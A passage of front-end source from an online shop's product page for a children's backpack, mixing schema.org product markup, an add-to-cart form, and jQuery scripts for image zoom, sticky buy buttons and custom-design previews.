	 if(jQuery('.catalog-category-view .col-left').css("left") == '0px' || jQuery('.catalog-category-view .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}else{
		 var container = jQuery(" .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery(' .col-left').css("left") == '0px' || jQuery(' .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}
});
function getosversion()
{
	 var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
       if(window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) > 5.99 && window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) < 10 ){
			return 8;
		}
    }
    return 0;	
}
 
  jQuery(document).on('click', function (event) {
	   if(!jQuery(event.target).hasClass('lightboxed') ) {
 	 if (!jQuery(event.target).closest('#cat_icons').length && !jQuery(event.target).closest('#static-sidebar').length) {
		
		var $slider = jQuery('#static-sidebar.static-sidebar');
		$slider.animate({
		  left:  -600 
		});
	}
	   
	  }
});  

if(jQuery('.static-sidebar').css("left") == 0 || jQuery('.static-sidebar').css("left") == '0px'){
 
jQuery('.static-sidebar').click(function(event){
   event.stopPropagation();
});
}
 
jQuery(document).ready(function(e){
	 
jQuery('.catalog-category-view .col-left.sidebar.col-left-first:visible dl#narrow-by-list dt').each(function(){
	jQuery(this).on('click', function() {
		console.log("clicked");
       jQuery(this).toggleClass("adj-nav-dt-selected")	;
	     jQuery(this).next('dd').slideToggle();
    });
});
jQuery(".customer-account .col-left.sidebar .block-title").addClass("active minus" );
jQuery(".customer-account .col-left.sidebar .block-content").removeClass("no-display" );
});
</script>	 

<style>
#header-account a, #header-account-desktop a{    text-transform: capitalize;}
 @media only screen and (min-width: 770px){ 
 a.link-wishlist img{
    display: inline-block;
    line-height: 40px;      width: 84px;
    height: 77px; 
}
.product-view.standardproduct .add-to-cart .add-to-cart-buttons,.product-view .simpleproduct .add-to-cart .add-to-cart-buttons{
	min-height: 86px;
}
 }
 .sidebar .actions button.button , .sidebar .actions button.button:hover{
    white-space: normal;
    background: #d91b5b;
    color: #fff;
}
			</style>
 						<div id="addtocart-load" style="display:none"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/cart.gif" /></div>
             
	   <div class="main-container col1-layout">
				  <div class="diy_product_top" style="display:none"> </div>
		            <div class="main">
                <div class="col-main"> 
                                        <!--script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/html2canvas.js"></script>
  <script src="https://www.shirtchic.com/skin/frontend/rwd/default/js/jquery.cookie.js"></script-->
 
   
 
<div style="display:none">
 

 
	
<!--BEGIN: Rich Snippets-->	
<div class="std">
	<div class="snippets">
		<div itemtype="http://schema.org/Product" itemscope>
							<div class="prod-thumb">
					<img itemprop="image" src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg">
									</div>		
				
						<link itemprop="url" href="https://www.shirtchic.com/the-baby-sitters-club-backpack-rucksack?___store=ww" />			
			<div class="content">
				<meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition" />
				<p>
					<meta itemprop="name" content="The Baby Sitters Club Backpack Rucksack" />					  		
											<span itemprop="description">The Baby Sitters Club Backpack Rucksack. The child-size backpack is perfect for toddlers going to preschool or play dates.The adjustable padded shoulder straps offer support and reduce kids shoulder load burden.Size Inches: 12x8x16.5   (Width x Depth x Height)Size cm: 30x20x42 (Width x Depth x Height) Volume: 27LFabric: 100% Polyester Oxford ClothWeight: 460gIf you're interested in customization or making your own backpack, please click the DIY icon at the top of our site. </span>
									</p>
				<ul>
																	<li>Brand: <span itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Generic</span></span></li>
													<li>Model: <span itemprop="model">BP-BabySitters</span></li>
												
				</ul>
							
                 <ul class="snippets-fields">
					<li>
                     <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
						<link itemprop="url" href="https://www.shirtchic.com/the-baby-sitters-club-backpack-rucksack?___store=ww" />
															Price: <span itemprop="price" content="31.49">$31.49</span>						
												
						 								    <meta itemprop="priceCurrency" content="USD" />
								<meta itemprop="priceValidUntil" content="2026-04-22" />
															<link itemprop="availability" href="http://schema.org/InStock"> - In stock													
						
						<div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope>
							<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							
								<meta itemprop="value" content="0" />
								<meta itemprop="currency" content="USD" />
							  </div>
						   
							<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
								<meta itemprop="addressCountry" content="US" />
							</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
								<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  <meta itemprop="minValue" content="0" />
								  <meta itemprop="maxValue" content="1" />
								  <meta itemprop="unitCode" content="day" />
								</div>

								<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
								  										<meta itemprop="minValue" content="4 " />
										<meta itemprop="maxValue" content="9 " />
										<meta itemprop="unitCode" content="day" />
																	</div>
					    </div>
						<div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope>
							<meta itemprop="value" content="16.99" />
							<meta itemprop="currency" content="USD" />
						</div>
					   
						<div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope>
							<meta itemprop="addressCountry" content="US" />
						</div>
						<div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope>
							<div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  <meta itemprop="minValue" content="0" />
							  <meta itemprop="maxValue" content="1" />
							  <meta itemprop="unitCode" content="day" />
							</div>

							<div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope>
							  										<meta itemprop="minValue" content="1" />
										<meta itemprop="maxValue" content="3" />
										<meta itemprop="unitCode" content="day" />
																</div>
						</div>
						</div>
						
					</div>
					</li>						
			 	</ul>	
  
  
			</div>			
		</div>
	</div>
</div>	

<!--END: Rich Snippets-->
</div>
<style>
.img-box.img-box-style1{background:white;}
</style>

<script type="text/javascript">
  
	if(isipadtablet()){
	jQuery('body').addClass('tablet_device'); 
	  }  
 
jQuery(document).ready(function(){ 
	jQuery("#screensize").val(jQuery(window).width());
	jQuery(".m_Phone_Brand").find("label").addClass("animate-charcter");
	  if (jQuery(window).width() <= 768 ) {
			 
			//jQuery(".m_Phone_Brand").css("visibility","visible");
		    /* jQuery(window).scrollTop(jQuery('#beforeUpload').offset().top); */
			
			 /*  jQuery("html, body").animate({
							scrollTop: jQuery('.product-shop .product-name ').offset().top
						 }, 1000); */
	   }
	jQuery("#upload_loading").hide();
	
	var targettoenablesticky = jQuery("#product-options-wrapper").offset().top;
var targettohide = jQuery(".product-shop .promotions").offset().top;
 
jQuery.cookie('enable_sticky', targettoenablesticky);
jQuery.cookie('disable_sticky', targettohide);
 	if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
    ev.stopPropagation();
			return false;
		});
	}else{
			}
	
	jQuery(window).resize(function() {
		if (jQuery(window).width() <= 768 ) {
		 jQuery("#zoom1").click(function(ev) {
			ev.preventDefault();
			ev.stopPropagation();
			return false;
		});
	}else{
			}
		});
		
	jQuery(".shrtdesc .sssdes span").removeAttr("style");
	jQuery(".shrtdesc .sssdes p").removeAttr("style");
	jQuery(".shrtdesc .sssdes div").removeAttr("style");
	if(jQuery(".breadcrumbs span").size() == 2 && jQuery(".breadcrumbs span").hasClass("product")){
		
		 jQuery(".breadcrumbs span").html("<p><span style='color: #a45b9b;'>&nbsp;&nbsp; Use coupon code SP5 to get 5% off your next order</span></p>");
		// jQuery(".breadcrumbs").hide();
	}
	jQuery('.product-image-gallery').hover( function() {
    jQuery('.zoomContainer').toggle();
});
 
  
 jQuery(window).scroll(function(){
		var sticky = jQuery('.product-image-sticky');
		var stickydesk = jQuery('.imagesticky_desk');
		var stickyhide = jQuery('.img-box.img-box-style1');
		var scroll = jQuery(window).scrollTop();
				 		   var targettohide = jQuery(".product-view .description_dv.relatedsection").offset().top;
			   if (jQuery(window).width() <= 768) {
					if (scroll >= 500) 
					{ 
						sticky.addClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					}
					else { 
						sticky.removeClass('fixed'); 
						//jQuery(".product-options-bottom .add-to-cart-buttons").show();
					}
				} 
		   
		  
		   
				 
	   
		        if (jQuery(window).width() > 768) {
 
 if(jQuery('.m_Case_Type').is(":visible")){
			var enble = jQuery.cookie('enable_sticky') ;
			var dsble = jQuery.cookie('disable_sticky');

		  if (scroll > enble && scroll < dsble)  
				{ 
					stickydesk.addClass('fixed_desk'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").hide();
					stickyhide.addClass('hme');
			 	}
			else { 
					stickydesk.removeClass('fixed_desk'); 
					stickyhide.removeClass('hme'); 
					//jQuery(".product-options-bottom .add-to-cart-buttons").show();
			 	}
	} 
		
		} 
			 				
		});
		
 

jQuery(window).scroll(function() { 
 
if (jQuery(window).width() <= 768) {  
 var sticky = jQuery('.product-image-sticky'); 
   if (isScrolledIntoView('.footer-container') )
   {
	    sticky.removeClass('fixed'); 
		jQuery(".product-options-bottom .add-to-cart-buttons").show();
   }
}
  
});


function isScrolledIntoView(elem) {
  var docViewTop = jQuery(window).scrollTop();    
  var docViewBottom = docViewTop + jQuery(window).height();

  var elemTop = jQuery(elem).offset().top;    
  var elemBottom = elemTop + jQuery(elem).height();   

  return ((elemTop < docViewBottom));
 }
  //if(jQuery('#wrap #image-main').is(":visible")){
      /* if (jQuery(window).width() < 768 ) {
		      jQuery("html, body").animate({
							scrollTop: jQuery('.product-shop').offset().top
						 }, 1500);
	   } */
  //  } 

});

</script>
 <script type="text/javascript" src="https://www.shirtchic.com/skin/frontend/rwd/default/js/owl.carousel.js"></script>
 <link rel="stylesheet" type="text/css" href="https://www.shirtchic.com/skin/frontend/rwd/default/css/owl.carousel.min.css" media="all" />

<script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice({"priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1},"includeTax":"false","showIncludeTax":false,"showBothPrices":false,"idSuffix":"_clone","oldPlusDisposition":0,"plusDisposition":0,"plusDispositionTax":0,"oldMinusDisposition":0,"minusDisposition":0,"productId":"13476","productPrice":31.49,"productOldPrice":31.49,"priceInclTax":31.49,"priceExclTax":31.49,"skipCalculate":1,"defaultTax":0,"currentTax":0,"tierPrices":[],"tierPricesInclTax":[],"swatchPrices":null});
</script>
<div id="messages_product_view"></div>
 
<div class=" simple_standard_product  standardproduct  product-view" >
 
    <div class="product-essential" >
	
        <form action="https://www.shirtchic.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS90aGUtYmFieS1zaXR0ZXJzLWNsdWItYmFja3BhY2stcnVja3NhY2s,/product/13476/form_key/Z1FaWgLD0s36SFZv/" method="post" id="product_addtocart_form" enctype="multipart/form-data">
            <input name="form_key" type="hidden" value="Z1FaWgLD0s36SFZv" />
            <div class="no-display">
                <input type="hidden" name="product" value="13476" />
                <input type="hidden" name="related_product" id="related-products-field" value="" />
            </div>
            <div class="product-img-box">
              
                  
 
 <a id="generateandpopup" class="generateandpopup"  aria-label="Generate Thumbnail"  href="javascript:void(false)" ><img alt="" class='popimg' src=""  /></a>


<!--span id="usernotice" class="usernotice">You can move your mouse to reposition your image</span-->
<span id="usernotice" class="usernotice"> </span>
<div class="img-box img-box-style1 simple_gallery">
<img style="display:none;" src="/skin/frontend/rwd/default/images/uploading.gif" id="upload_loading" alt="Uploading"  />
 

        
                
        <p class="product-image simple-mode diyimg" id="diyimg">
        
            <a  href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg"
                class="cloud-zoom product-image-gallery"                 id="zoom1"
                rel="position:'right',showTitle:false,lensOpacity:0.5,smoothMove:3,zoomWidth:350,zoomHeight:350,adjustX:15,adjustY:-6">

                <img id="image-main"                     class="gallery-image visible"                     src="https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg"
                    alt="The Baby Sitters Club Backpack Rucksack"
                    title="The Baby Sitters Club Backpack Rucksack"
                    itemprop="image" />
				 
            </a>
              
                                            <a id="zoom-btn" class="lightbox-group zoom-btn-large" href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg" title="The Baby Sitters Club Backpack Rucksack">Zoom</a>
                
            			        </p>
    
    




    	 	    <div class="diy_additional_images desktop simple_more_images  ">
         <div id="additional_types" class="ddesktop"> 
        
                      <div class="additional_type_img moreimagevadu1 ">
		 <ul id="additionalCarousal"  class=" owl-carousel owl-theme top-products">
                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title="The Baby Sitters Club Backpack Rucksack"
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_522624.jpg" alt="The Baby Sitters Club Backpack Rucksack"/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-2_2_9.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-2_2_9.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-2_2_9.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-1_2_10.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-1_2_10.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-1_2_10.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-4_2_10.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-4_2_10.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-4_2_10.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-3_2_10.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-3_2_10.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-3_2_10.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-6_2_9.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-6_2_9.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-6_2_9.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-5_2_10.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-5_2_10.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-5_2_10.jpg" alt=""/>
                                                    </a>
                    </li>
                                                                                    <li>
                        <a href="https://www.shirtchic.com/media/catalog/product/cache/1/image/672x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-7_2_9.jpg" class="simple-image-link lightboxed" rel="simple_img_phone_case"  title=""
                            rel="useZoom:'zoom1', smallImage: 'https://www.shirtchic.com/media/catalog/product/cache/1/image/585x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-7_2_9.jpg'">
                                                            <img  height="70" src="https://www.shirtchic.com/media/catalog/product/cache/1/thumbnail/65x/040ec09b1e35df139433887a97daa66f/i/m/image_pink-7_2_9.jpg" alt=""/>
                                                    </a>
                    </li>
                                    </ul>
		</div>
                </div>
    </div> <!-- end: more-images -->
	<img onClick="openaddonpopupmobile('simple-image-link')" id="more_img_icon" src="https://www.shirtchic.com/skin/frontend/rwd/default/images/viewmore.png" alt="view More"/> 
</div> <!-- end: img-box -->
<div class="deaddiv" style="display:none;">
  <img style="display:none !important" id="overlay"  src="" alt="overlay"/>
  <img style="display:none !important" id="camera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
  <img style="display:none !important" id="scamera"  src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Folio_Camera.png" alt="camera"/>
 </div>
 <div id="imagesticky_desk" class="imagesticky_desk" style=" max-width: 585px;">
  <div id="imagesticky_desk_inner" ></div>
    <div id="additional_types" class="ddesktop"> 
        </div>
     <button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button>
    <div class="desktop-sticky-product-price">
				 		
   </div>	
   <!--div style="display:none;" id="imagesticky_desk_loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" /></div-->
</div>
 		<script type="text/javascript">
        jQuery(function($) {

        	//Zoom button for main image
        	$zoomButton = $("#zoom-btn");
            
            //Init lightbox
            $(".lightbox-group").colorbox({
			                rel:		'lightbox-group',
			                opacity:	0.5,
                speed:		300,
                current:	'{current} / {total}',
                previous: '',
                next: '',
                close: '' //No comma here
				, maxWidth:'95%', maxHeight:'95%'			});
			
			//Product thumbnails - remove first one from gallery, it's already included in gallery by "zoom" button
							$(".cloud-zoom-gallery").first().removeClass("cboxElement");
						
			//Remove clicked thumbnail from gallery, it's already included in gallery by "zoom" button
			$(".cloud-zoom-gallery").click(function() {
				$zoomButton
					.attr('href', $(this).attr('href'))
					.attr('title', $(this).attr('title'));
			
									//First add gallery class to all thumbnails
					$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
					$(this).removeClass("cboxElement");
							});

			//On image change
			$(document).on('product-media-manager-image-updated', function(e, data) {

				var img = data.img;

				//Add new image's URL to the zoom button's href attribute
				$zoomButton.attr('href', img.attr('src'));
				$zoomButton.attr('title', '');

									$(".cloud-zoom-gallery").each(function() {
						$(this).addClass("cboxElement");
					});
				
			}); //end: on event
            
        });
    </script>
 
<script type="text/javascript">
 
jQuery(document).ready(function(){
	 
	  if (jQuery(window).width() <= 768) {
		  jQuery(".generateandpopup").colorbox({'photo':true,width:'95%', height:'467', maxHeight:'500px' });
	  }
	  else{
			 jQuery(".generateandpopup").colorbox({'photo':true});
	  }
	  
	    jQuery(".product-image-sticky .product-image").removeClass('cboxElement');
  });
function  generateandpopup(){
	 if (jQuery(window).width() <= 768) {
	  jQuery("#loadformobile").show();
	  jQuery("#cboxOverlay").css('display','block');
	  jQuery("#cboxOverlay").css('opacity','0.9');
	  jQuery("#cboxOverlay").html('<img src="/skin/frontend/rwd/default/images/ajax-loader-m.gif" alt="Ajax Loading"  />');
	  }
	 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
			   logging: false,
			    useCORS: true}).then(function(canvas) {
			    jQuery("#generateandpopup").attr('href', canvas.toDataURL("img/png"));
				jQuery("#generateandpopup img.popimg").attr('src', canvas.toDataURL("img/png"));
				 jQuery(".generateandpopup").show();
					var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsless);
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
				jQuery("#generateandpopup").trigger("click") ;
				jQuery(".generateandpopup").hide();
				 if (jQuery(window).width() <= 768) {
	               //  jQuery("#loadformobile").hide();
				   jQuery("#cboxOverlay").html('');
	            }
			}); 
	 
	
 }
</script>
<style>
#cboxClose{top: 10px !important;}
</style>
<div class="product-image-sticky sticky">
	<div class="product-details">
	 <img style="display:none" src="/skin/frontend/rwd/default/images/uploading.gif" id="mobilestickyloading" alt="Sticky Loading" />
		<div class="product-image" onClick="generateandpopup()">
			 <img id="image-main-sticky" 
             src="https://www.shirtchic.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/i/m/image_522624.jpg"
             alt="The Baby Sitters Club Backpack Rucksack"
             title="The Baby Sitters Club Backpack Rucksack" />
			
		</div>
	
		<div class="sticky-actions-section">
		
  		<div class="product-name">
		     <div class="sticky-product-name">
				 		
			 </div>	
			
		</div>
		<div class="add-to-cart-buttons  ">
             <button type="button" id="sticky_buy_it_now" title="Add To Cart" class="button btn-cart"  style="">Buy It Now</button>
			  <div class="sticky-product-price">
				 		
			 </div>	
			  <!--div style="display:none;" id="product_image_sticky_loading_me"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/loading.gif" alt="Sticky Loading"  /></div-->
        </div>
	    </div>
	</div>	
</div>
<script type="text/javascript">
//<![CDATA[

    jQuery(function($) {

        var $cz = $('.cloud-zoom');
        var czInstance = $('.cloud-zoom').data('zoom');

        //On image change
        $(document).on('product-media-manager-image-updated', function(e, data) {

            var img = data.img;

            czInstance.destroy();

            //Add new image's URL to the CloudZoom element's href attribute
		   $cz.attr('href', img.attr('src'));

            //Remove mousetrap
            var $mt = $('.mousetrap');
            $mt.unbind();
            $mt.remove();
            $mt = null;

            //Reinitialize CloudZoom
            $cz.CloudZoom();

        }); //end: on event

        //On resize
        var t;
        $(window).resize(function() {
            clearTimeout(t); 
            t = setTimeout(function() {

                czInstance.destroy();

                //Remove mousetrap and other elements
                var $mt = $('.mousetrap');
                $mt.unbind();
                $mt.remove();
                $mt = null;
                $('.cloud-zoom-lens').remove();
                $('#cloud-zoom-big').remove();

                //Reinitialize CloudZoom
                $cz.CloudZoom();

            }, 200);
        });

     

    });
//]]>
 jQuery(document).ready(function(){
	   var pprice = jQuery(".price-info .price").html();
	   var imgsrc = jQuery(".product-image #zoom1").attr("href");
	   var pname = jQuery(".product-name h1").html();var stock_label = jQuery(".stock_label").html();
	   jQuery(".imagesticky_desk img.productimg").attr("src",imgsrc);
	   jQuery(".product-image-sticky.sticky .product-image .image-main-sticky").attr("src","").html(imgsrc);
	   jQuery(".product-image-sticky   .sticky-product-price").html(pprice+stock_label);
	   jQuery(".product-image-sticky .product-name .sticky-product-name").html(pname);
 
  jQuery("#imagesticky_desk").on('click', '#sticky_buy_it_now_desk', function () { 
  //jQuery("#imagesticky_desk_loading_me").addClass('visibleme');
    jQuery("#sticky_buy_it_now_desk").prop('disabled', true);
    jQuery("#addmetocart").trigger('click');
  });
jQuery(".product-image-sticky").on('click', '#sticky_buy_it_now', function () { 
//jQuery("#product_image_sticky_loading_me").addClass('visibleme');
jQuery("#sticky_buy_it_now").prop('disabled', true);
jQuery("#addmetocart").trigger('click');
  });
    var imgelem = jQuery(".product-img-box .product-image a").html();
			 jQuery(".product-image-sticky .product-details .product-image").html(imgelem);
			  jQuery(".product-image-sticky .product-details .product-image .gallery-image.visible").attr('id',"image-main-sticky");
			 jQuery(".imagesticky_desk #imagesticky_desk_inner").html(imgelem);
			 jQuery(".imagesticky_desk #sticky_buy_it_now_desk").remove();
			  jQuery(".imagesticky_desk .desktop-sticky-product-price").remove();
			 jQuery(".imagesticky_desk").append('<button type="button" id="sticky_buy_it_now_desk" title="Add To Cart" class="button btn-cart" >Buy It Now</button> <div class="desktop-sticky-product-price"></div>');
    var pprice = jQuery(".price-info .price").html();
	 
   jQuery(".desktop-sticky-product-price").html(pprice+stock_label);
   
  });
 
  function finalizeimage() {
	//  alert('finalizeimage')	;
    var Phone_Models_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
	var Case_Color_Customs_finalize = jQuery("#zoom1 .Case_Color.overlay_custom").css("z-index");
	var Case_Color_Custom_addeds_finalize = parseFloat(Phone_Models_finalize) - parseFloat(1);
	var phomness_finalize = parseFloat(Phone_Models_finalize) - parseFloat(2);
//alert(Phone_Models + '  ' + phomness)	;
    jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
	jQuery('.ui-wrapper.ui-draggable').addClass('layer-added');
	jQuery('#zoom1 .Phone_Model').addClass('layer-added');
    jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
    jQuery('#wrap').addClass('dropafter');
	jQuery(".mylink").remove(); jQuery('.diy_product_top').hide();  
	jQuery("#anothertext").remove();
	 
    jQuery(".ui-wrapper.ui-draggable.layer-added,#zoom1 .Phone_Model.layer-added").hover(function(eventObj){
		 eventObj.preventDefault();
		 var PModels = jQuery("#zoom1 .Phone_Model").css("z-index");
		  var customlayer = parseFloat(PModels) - parseFloat(2);
		 var PModelsless = parseFloat(PModels) + parseFloat(2);
				   jQuery('.Case_Color.overlay_custom').css('z-index',customlayer);
				     var Phone_ssModels_finalize = jQuery("#zoom1 .Phone_Model").css("z-index");  
				   var PModelsles11s = parseFloat(Phone_ssModels_finalize) + 2;
				    jQuery('.ui-wrapper.ui-draggable').css('z-index',PModelsles11s);
					
					jQuery('#wrap').removeClass('dropafter');
				},function(eventO){
					  jQuery('#wrap').addClass('dropafter');
					  jQuery('.Case_Color.overlay_custom').css('z-index',Case_Color_Custom_addeds_finalize);
					   jQuery('.ui-wrapper.ui-draggable').css('z-index',phomness_finalize);
				});
				jQuery(".ui-resizable-handle").addClass('hidemepls');
				 jQuery(".marker").addClass('hidemepls');
		    jQuery('.product-image-sticky .product-image').empty(); 
		    var stickyimage = new Image();
					 if(stickyimage){ 
						    stickyimage.id = "image-main-sticky";
						    jQuery('.product-image-sticky .product-image').append(stickyimage);
					  } 
			var $cz = jQuery('.product-image-sticky .product-image #image-main-sticky');		  
		 	var sel_image = document.getElementById("wrap");
				html2canvas(sel_image, {
				   logging: false,
				    useCORS: true}).then(function(canvas) {
			    $cz.attr('src', canvas.toDataURL("img/png"));
			 
			}); 
		    if (jQuery(window).width() <= 768 && jQuery('.ui-draggable').length  ) {
				 jQuery("html, body").animate({
									scrollTop:  jQuery(".m_Add_On.option").offset().top
								 }, 500);
			} 
					 if (jQuery(window).width() <= 768 ) {
							 jQuery(".product-image-sticky .product-image").css("visibility","visible");
						 }
 }
